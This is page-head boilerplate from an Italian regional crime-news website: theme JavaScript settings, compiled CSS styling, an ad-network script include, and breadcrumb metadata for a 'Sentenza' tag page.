var td_magnific_popup_translation_tPrev="Precedente (tasto freccia sinistra)";
var td_magnific_popup_translation_tNext="Avanti (tasto freccia destra)";
var td_magnific_popup_translation_tCounter="%curr% del %total%";
var td_magnific_popup_translation_ajax_tError="Impossibile caricare il contenuto di %url%.";
var td_magnific_popup_translation_image_tError="L'immagine #%curr% non pu\u00f2 essere caricata.";
var tdBlockNonce="767084f690";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"month_names_short":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"day_names":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"day_names_short":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>ul.sf-menu>.menu-item>a{font-size:13px;font-weight:normal;text-transform:none}.white-popup-block:before{background-image:url('https://www.zmedia.it/wp-content/uploads/2020/04/1.jpg')}:root{--td_theme_color:#e30513;--td_slider_text:rgba(227,5,19,0.7);--td_text_header_color:#222222;--td_mobile_gradient_one_mob:#222222;--td_mobile_gradient_two_mob:#484848;--td_mobile_text_active_color:#e30513;--td_login_hover_background:#777777;--td_login_gradient_one:#222222;--td_login_gradient_two:#484848}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#e30513}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#e30513}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#e30513!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#e30513}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#ffffff}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#ffffff;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#2f2f2f}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#e30513}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#2f2f2f}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#e30513}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#303030}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#303030!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#020000}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#020000}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #020000 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#020000}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#efefef}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#efefef}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:13px;font-weight:normal;text-transform:none}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#e30513}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#e30513}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#e30513}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#ffffff!important}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#e30513}.td-footer-wrapper .block-title>span,.td-footer-wrapper .block-title>a,.td-footer-wrapper .widgettitle,.td-theme-wrap .td-footer-wrapper .td-container .td-block-title>*,.td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before{color:#ffffff}.td-footer-wrapper::before{background-image:url('https://www.zmedia.it/wp-content/uploads/2020/04/maxresdefault-300x169.png')}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{opacity:0.1}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-size:18px;font-weight:bold;text-transform:uppercase}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{line-height:27px}.top-header-menu>li,.td-header-sp-top-menu,#td-outer-wrap .td-header-sp-top-widget .td-search-btns-wrap,#td-outer-wrap .td-header-sp-top-widget .td-social-icon-wrap{line-height:27px}body{background-image:url("https://www.zmedia.it/wp-content/uploads/2020/04/background.png")}ul.sf-menu>.menu-item>a{font-size:13px;font-weight:normal;text-transform:none}.white-popup-block:before{background-image:url('https://www.zmedia.it/wp-content/uploads/2020/04/1.jpg')}:root{--td_theme_color:#e30513;--td_slider_text:rgba(227,5,19,0.7);--td_text_header_color:#222222;--td_mobile_gradient_one_mob:#222222;--td_mobile_gradient_two_mob:#484848;--td_mobile_text_active_color:#e30513;--td_login_hover_background:#777777;--td_login_gradient_one:#222222;--td_login_gradient_two:#484848}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#e30513}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#e30513}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#e30513!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#e30513}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#ffffff}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#ffffff;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#2f2f2f}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#e30513}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#2f2f2f}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#e30513}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#303030}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#303030!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#020000}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#020000}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #020000 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#020000}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#efefef}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#efefef}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:13px;font-weight:normal;text-transform:none}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#e30513}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#e30513}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#e30513}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#ffffff!important}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#e30513}.td-footer-wrapper .block-title>span,.td-footer-wrapper .block-title>a,.td-footer-wrapper .widgettitle,.td-theme-wrap .td-footer-wrapper .td-container .td-block-title>*,.td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before{color:#ffffff}.td-footer-wrapper::before{background-image:url('https://www.zmedia.it/wp-content/uploads/2020/04/maxresdefault-300x169.png')}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{opacity:0.1}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-size:18px;font-weight:bold;text-transform:uppercase}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{line-height:27px}.top-header-menu>li,.td-header-sp-top-menu,#td-outer-wrap .td-header-sp-top-widget .td-search-btns-wrap,#td-outer-wrap .td-header-sp-top-widget .td-social-icon-wrap{line-height:27px}.td-magazine .td-header-style-1 .td-header-gradient::before,.td-magazine .td-header-style-1 .td-mega-span .td-post-category:hover,.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::after{background-color:#e30513}.td-magazine .td-header-style-1 .td_mod_mega_menu:hover .entry-title a,.td-magazine .td-header-style-1 .td_mega_menu_sub_cats .cur-sub-cat,.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td-magazine .td_block_template_1 .td-related-title .td-cur-simple-item{color:#e30513}.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::before{border-color:transparent transparent #e30513}.td-magazine .td-header-style-1 .td-header-top-menu-full{border-top-color:#e30513}</style>

<meta name="keywords" content="Notizie, arresti, omicidio, truffa, operazione, cronaca, Rosarno, Gioia Tauro, Palmi, Taurianova, Cittanova, Polistena, Cinquefrondi, Reggio Calabria, Vibo Valentia, Catanzaro, Crotone, Articoli, foto, video, approfindimenti " />

<script src="https://jsc.mgid.com/site/582503.js" async></script> 
 


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.zmedia.it/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.zmedia.it/tag/sentenza/",
                    "name": "Sentenza"
                }
            }    
        ]
    }
</script>
		<style type="text/css" id="wp-custom-css">
			.td_data_time {
    display: inline-block;
    margin-right: 32px;
    text-transform: uppercase !important;
}

.td-header-style-1 .td-header-sp-logo img {
    max-height: 150px !important;
}


.td_mega_menu_sub_cats a {
    display: block;
    font-size: 12px;
    font-weight: 600;
    color: #333;
    padding: 5px 22px;
    position: relative;
    vertical-align: middle;
    border-top: 1px solid transparent;
    border-bottom: 1px solid transparent;
}

.td_block_related_posts .td-related-right {
display: none;
}

.td-post-next-prev-content span {
    display: block;
    font-size: 15px !important;
    color: #c1c1c1;
    margin-bottom: 7px;
}

.page-id-490 .td-page-title {
    font-size: 30px;
    line-height: 38px;
    margin: -9px 0 19px 0;
    display: none !important;
}

.page-id-490 .entry-crumbs {
    font-family: 'Open Sans', arial, sans-serif;
    font-size: 12px;
    color: #c3c3c3;
    line-height: 18px;
    padding-top: 1px;
    padding-bottom: 2px;
    display: none !important;
}

.td-ps-border-grey .td-social-but-icon, .td-ps-border-grey .td-social-but-text {
    border-color: #e30513;
}

.td-social-share-text {
    margin-right: 18px;
    border-color: #e30513;
}

.td-social-handler {
    color: #444;
    border: 1px solid #e43a1d;
    border-radius: 2px;
}

.td-post-author-name a {
	pointer-events: none;
}

.td-next-prev-wrap a {
    display: inline-block;
    margin-right: 7px;
    width: 25px;
    height: 25px;
    line-height: 24px;
    border: 1px solid #d5361b;
    text-align: center;
    vertical-align: middle;
    font-size: 7px;
    color: #e43a1d;
}

.td-social-style8 .td_social_type .td-social-box {
    background-color: transparent;
    border: 1px solid #e43a1d;
    margin: 0 8px 16px;
}

.td-trending-style2 {
    border: 1px solid #d2351a;
    padding-top: 20px;
    padding-bottom: 20px;
}

@media (min-width: 767px) {
.td-social-whatsapp, .td-social-line, .td-social-viber {
    display: inline-block !important;
}
}



.td-sub-footer-container {
    background-color: #0d0d0d !important;
    color: #ccc;
    font-size: 12px;
    font-family: 'Open Sans', arial, sans-serif;
}

.td-post-sharing-bottom {
    border-style: solid;
    border-color: #000000;
    border-width: 1px 0;
    padding: 21px 0;
    margin-bottom: 42px;
}

.td-social-share-text:after {
    border-width: 8px 0 8px 10px;
    border-color: transparent transparent transparent #e30513;
}

.td-footer-wrapper {
    background-color: #222222 !important;
    padding-top: 54px;
    padding-bottom: 20px;
    color: #eaeaea;
    position: relative;
}
.td-post-views{
       display: none !important;
   }		</style>
		
<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#e30513}.tdm-btn-style2:before{border-color:#e30513}.tdm-btn-style2{color:#e30513}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #e30513;-moz-box-shadow:0 2px 16px #e30513;box-shadow:0 2px 16px #e30513}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #e30513;-moz-box-shadow:0 4px 26px #e30513;box-shadow:0 4px 26px #e30513}</style>

